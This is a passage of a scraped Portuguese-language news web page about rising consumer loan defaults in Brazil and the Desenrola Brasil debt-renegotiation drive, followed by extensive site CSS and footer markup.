<p>Apesar de a educação financeira ser um pilar fundamental para combater a inadimplência no longo prazo, o especialista ressalta que não se pode esquecer que a grande questão é que o brasileiro ganha pouco e é, por essa razão, somada aos juros altos, que se endivida.</p>
<p>“É muito complicado dizer que quem sustenta uma família com um salário mínimo não tem educação financeira, que a chefe de família que sabe o preço da carne no centavo e fraciona suas compras pelo mês para garantir a comida até o dia 30 não tem educação financeira. O maior erro de alguns projetos de educação financeira é achar que o brasileiro médio se endividou porque é perdulário. Não, ele se endividou porque a renda é curta e os juros são altos”, disse.</p>
<p>Além disso, ele apontou que medidas como ampliar o acesso ao microcrédito e fomentar o crédito responsável, com taxas de juros justas e acompanhamento dos devedores, podem auxiliar na inclusão financeira e na recuperação de crédito. “Fortalecer os mecanismos de proteção do consumidor contra práticas abusivas de crédito e cobrança é fundamental para evitar o endividamento excessivo e garantir os direitos dos consumidores”, acrescentou.</p>
<h2>Mutirão de negociação</h2>
<p>O Programa Desenrola Brasil, do Ministério da Fazenda, integra, a partir deste segunda-feira (4) até 28 de março, um<a rel="nofollow noopener" target="_blank" href="http://https://www.gov.br/fazenda/pt-br/assuntos/noticias/2024/marco/programa-desenrola-brasil-fara-parte-de-mutirao-de-combate-a-inadimplencia-nesta-segunda-4-3"> mutirão de renegociação de dívidas</a>. Os interessados poderão acessar as ofertas do MegaFeirão Serasa e Desenrola de forma presencial, no Palácio dos Correios, no Vale do Anhangabaú, centro da capital paulista, além dos<em> sites</em> do Programa Desenrola Brasil e da Serasa Limpa Nome.</p>
<p>Mais de 700 empresas participam do mutirão de negociação de dívidas, incluindo bancos, financeiras, comércio varejista, operadoras de telefonia e securitizadoras, além de concessionárias de água e energia.</p>
<p>Conforme divulgou o Ministério da Fazenda, ao todo, mais de 550 milhões de ofertas estarão disponíveis no feirão, além dos descontos de até 96% do Programa Desenrola, que se encerra no dia 31 de março.</p>
<p>Ainda segundo a pasta, cerca de 12 milhões de pessoas já foram beneficiadas pelo Desenrola Brasil, que propiciou a negociação de R$ 36,5 bilhões em dívidas. Os descontos médios na plataforma do programa são de 83%, alguns casos chegando a 96%, com pagamento à vista ou parcelado sem entrada, e com prazo de até 60 meses para pagar.</p>
</p></div>
<p>
Fonte: <a href="https://agenciabrasil.ebc.com.br/economia/noticia/2024-03/inadimplencia-do-consumidor-aumenta-em-janeiro-apos-2-meses-de-queda"> Agência Brasil </a></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_89 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

.tdi_89{
margin-bottom:60px !important;
justify-content:center !important;
text-align:center !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_89{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_89{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_89 span{
                    margin-right: 4px;
                
                    padding: 5px 8px;
                
                    color: #fff;
                
                    background-color: #07245e;
                
					font-size:13px !important;line-height:1 !important;font-weight:500 !important;letter-spacing:0.5px !important;
				}.tdi_89 a{
                    margin-right: 4px;
                
                    padding: 5px 8px;
                
                    border: 0px solid #ededed;
                
                    color: #000000;
                
                    background-color: #f4f4f4;
                
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_89 a:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_89 a{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89 span{
                    padding: 4px 8px;
                }.tdi_89 a{
                    padding: 4px 8px;
                
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_89 span{
                    padding: 3px 6px;
                }.tdi_89 a{
                    margin-right: 2px;
                
                    padding: 3px 6px;
                
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://viuissoaqui.com.br/tag/economia/">Economia</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_90 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_90{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_90 .td-post-sharing,
				.tdi_90 .tdb-share-classic{
					text-align: center;
				}.tdi_90 .td-social-network .td-social-but-icon .td-social-copy_url-check,
				.tdi_90 .td-social-network .td-social-but-icon i{
					color: #ffffff;
				}.tdi_90 .td-ps-bg .td-social-network div,
				.tdi_90 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_90 .td-ps-dark-bg .td-social-network div{
					background-color: #07245e;
				}.tdi_90 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #07245e;
				}.tdi_90 .td-ps-border-colored .td-social-but-text{
				    border-color: #07245e;
				}
</style><div id="tdi_90" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Compartilhar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fviuissoaqui.com.br%2Fbrasil%2Feconomia-br%2Finadimplencia-do-consumidor-aumenta-em-janeiro-apos-2-meses-de-queda%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Inadimpl%C3%AAncia+do+consumidor+aumenta+em+janeiro%2C+ap%C3%B3s+2+meses+de+queda&url=https%3A%2F%2Fviuissoaqui.com.br%2Fbrasil%2Feconomia-br%2Finadimplencia-do-consumidor-aumenta-em-janeiro-apos-2-meses-de-queda%2F&via=Viu+isso+aqui%3F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://viuissoaqui.com.br/brasil/economia-br/inadimplencia-do-consumidor-aumenta-em-janeiro-apos-2-meses-de-queda/&amp;media=https://viuissoaqui.com.br/wp-content/uploads/2024/01/real_moeda_dinheiro_mcajr_2904223671.jpg&description=Inadimpl%C3%AAncia+do+consumidor+aumenta+em+janeiro%2C+ap%C3%B3s+2+meses+de+queda" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Inadimpl%C3%AAncia+do+consumidor+aumenta+em+janeiro%2C+ap%C3%B3s+2+meses+de+queda %0A%0A https://viuissoaqui.com.br/brasil/economia-br/inadimplencia-do-consumidor-aumenta-em-janeiro-apos-2-meses-de-queda/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_90" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_91 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>

/* inline tdc_css att */

.tdi_91{
margin-top:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91{
margin-top:20px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_91 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_91 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_91 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_91 .next-prev-title,
				.ie11 .tdi_91 .next-prev-title{
				 	flex: auto;
			    }.tdi_91 .tdb-next-post a{
					color: #07245e;
				
					font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_91 .tdb-next-post:hover a{
					color: #444444;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_91 .tdb-next-post span{
					font-size:14px !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_91 .tdb-next-post a{
					font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_91 .tdb-next-post a{
					font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_91 .tdb-next-post a{
					font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Anterior</span><div class="td-module-container"><div class="next-prev-title"><a href="https://viuissoaqui.com.br/brasil/politica-br/barroso-diz-que-risco-a-democracia-era-maior-do-que-se-pensava/">Barroso diz que risco à democracia era maior do que se pensava</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Próximo</span><div class="td-module-container"><div class="next-prev-title"><a href="https://viuissoaqui.com.br/esportes/surfe-brasil-domina-isa-games-e-vai-com-forca-maxima-para-paris-2024/">Surfe: Brasil domina ISA Games e vai com força máxima para Paris 2024</a></div></div></div></div></div></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_93{
                    vertical-align: baseline;
                }.tdi_93 > .wpb_wrapper,
				.tdi_93 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_93 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_93 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_93 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_93{
width:370px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93{
width:270px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93{
width:260px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93{
width:100% !important;
}
}

</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_95{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_95,
				.tdi_95 .tdc-inner-columns{
				    display: block;
				}.tdi_95 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_95 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_95 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_95{
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:15px !important;
padding-left:20px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_95 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_95{
padding-top:16px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95{
padding-top:12px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
}
}

</style>
<div class="tdi_94_rand_style td-element-style" ><style>
.tdi_94_rand_style{
background-color:#f7f7f7 !important;
}
 </style></div><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_97{
                    vertical-align: baseline;
                }.tdi_97 .vc_column-inner > .wpb_wrapper,
				.tdi_97 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_97 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot ad_mn ad_fundo tdi_98 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_98{
margin-bottom:48px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
margin-top:48px !important;
}
}

</style>
<style>
/* custom css */
.tdi_98.td-a-rec{
					text-align: center;
				}.tdi_98 .td-element-style{
					z-index: -1;
				}
</style><!-- Erro, o Anúncio não está disponível neste momento devido às restrições de agendamento/geolocalização! -->	</div></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img ad_mn ad_fundo tdi_99 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_99{
margin-top:48px !important;
margin-bottom:48px !important;
}

</style>
<style>
/* custom css */
.tdi_99.td-a-rec{
					text-align: center;
				}.tdi_99 .td-element-style{
					z-index: -1;
				}.tdi_99 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_99 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://viuissoaqui.com.br/wp-content/uploads/2022/08/BANNER-300-X-600.jpg"  alt="spot_img" /></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Viu isso aqui?"><meta itemprop="url" content="https://viuissoaqui.com.br/author/redacao/"></span><meta itemprop="datePublished" content="2024-03-04T17:35:00-03:00"><meta itemprop="dateModified" content="2024-03-05T05:38:26-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://viuissoaqui.com.br/brasil/economia-br/inadimplencia-do-consumidor-aumenta-em-janeiro-apos-2-meses-de-queda/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://viuissoaqui.com.br/wp-content/uploads/2022/08/logo.png"></span><meta itemprop="name" content="Viu isso aqui?"></span><meta itemprop="headline" content="Inadimplência do consumidor aumenta em janeiro, após 2 meses de queda"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://viuissoaqui.com.br/wp-content/uploads/2024/01/real_moeda_dinheiro_mcajr_2904223671.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="800"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_100" class="tdc-zone"><div class="tdc_zone tdi_101  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_101{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_101{
border-color:#07245e !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}

</style><div id="tdi_102" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_103  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_103,
                .tdi_103 .tdc-columns{
                    min-height: 0;
                }.tdi_103,
				.tdi_103 .tdc-columns{
				    display: block;
				}.tdi_103 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_103{
padding-top:40px !important;
position:relative;
}

.tdi_103 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_102_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_102_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center bottom !important;
opacity:0.08 !important;
}
</style></div><style>
.tdi_102_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_105{
                    vertical-align: baseline;
                }.tdi_105 > .wpb_wrapper,
				.tdi_105 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_105 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_105 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_105 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_107  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_107{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_107,
				.tdi_107 .tdc-inner-columns{
				    display: block;
				}.tdi_107 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_107{
margin-bottom:30px !important;
}

.tdi_107 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_107{
margin-bottom:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107{
margin-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_109{
                    vertical-align: baseline;
                }.tdi_109 .vc_column-inner > .wpb_wrapper,
				.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_109{
justify-content:center !important;
text-align:center !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_109{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_110 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_110" >
<style>

/* inline tdc_css att */

.tdi_110{
border-color:rgba(255,255,255,0.15) !important;
border-style:solid !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdi_110{
                    display: inline-block;
                }.tdi_110 .tdb-logo-a,
                .tdi_110 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_110 .tdb-logo-svg-wrap{
                    max-width: 42px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_110 .tdb-logo-svg-wrap svg{
                    width: 42px;
                    height: auto;
                }.tdi_110 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_110 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_110 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_110 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_110 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_110 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2.5px !important;;
                }.tdi_110 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-size:22px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_110 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_110 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_110 .tdb-logo-svg-wrap > *{
                    fill: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_110 .tdb-logo-svg-wrap{
                    max-width: 40px;
                
                    margin-right: 8px;
                }.tdi_110 .tdb-logo-svg-wrap svg{
                    width: 40px;
                    height: auto;
                }.tdi_110 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_110 .tdb-logo-text-tagline{
                    font-size:11px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 .tdb-logo-svg-wrap{
                    max-width: 36px;
                
                    margin-right: 6px;
                }.tdi_110 .tdb-logo-svg-wrap svg{
                    width: 36px;
                    height: auto;
                }.tdi_110 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_110 .tdb-logo-text-title{
                    font-size:20px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_110 .tdb-logo-text-tagline{
                    font-size:10px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2.2px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_110 .tdb-logo-svg-wrap{
                    max-width: 36px;
                
                    margin-right: 6px;
                }.tdi_110 .tdb-logo-svg-wrap svg{
                    width: 36px;
                    height: auto;
                }.tdi_110 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_110 .tdb-logo-text-title{
                    font-size:20px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_110 .tdb-logo-text-tagline{
                    font-size:10px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2.2px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://viuissoaqui.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://viuissoaqui.com.br/wp-content/uploads/2022/08/logo.png" src="https://viuissoaqui.com.br/wp-content/uploads/2022/08/logo.png" alt="Logo" title="" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_111 tdm-inline-block tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
margin-left:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-left:10px !important;
text-align:left !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111{
margin-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tds-social3 .tdm-social-item{
                  background-color: #4db2ec;
                }.tds-social3 .tdm-social-item:hover{
                  background-color: #000;
                }.tds-social3 .tdm-social-item i{
                  color: #fff;
                }.tdi_112 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				}.tdi_112 .tdm-social-item i.td-icon-twitter,
				.tdi_112 .tdm-social-item i.td-icon-linkedin,
				.tdi_112 .tdm-social-item i.td-icon-pinterest,
				.tdi_112 .tdm-social-item i.td-icon-blogger,
				.tdi_112 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_112 .tdm-social-item{
					width: 28px;
					height: 28px;
					line-height: 28px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 0px;
				}.tdi_112 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_112 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_112 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_112 .tdm-social-item{
					background: #07245e;
				}body .tdi_112 .tdm-social-item-wrap:hover .tdm-social-item{
					background: #07245e;
				}.tdi_112 .tdm-social-text{
					margin-left: 0px;
				
					margin-right: 0px;
				
					display: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_112 .tdm-social-item{
				    margin: 3px 6px 3px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				}.tdi_112 .tdm-social-item i.td-icon-twitter,
				.tdi_112 .tdm-social-item i.td-icon-linkedin,
				.tdi_112 .tdm-social-item i.td-icon-pinterest,
				.tdi_112 .tdm-social-item i.td-icon-blogger,
				.tdi_112 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_112 .tdm-social-item{
					width: 24px;
					height: 24px;
					line-height: 24px;
				
				    margin: 2.5px 5px 2.5px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social3 tdi_112"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/viuissoaqui/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/viuissoaqui/"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#"  class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#"  class="tdm-social-text">Youtube</a></div></div></div><div class="td_block_wrap td_block_list_menu tdi_113 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_113" >
<style>

/* inline tdc_css att */

.tdi_113{
margin-top:16px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_113{
margin-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113{
margin-right:-15px !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
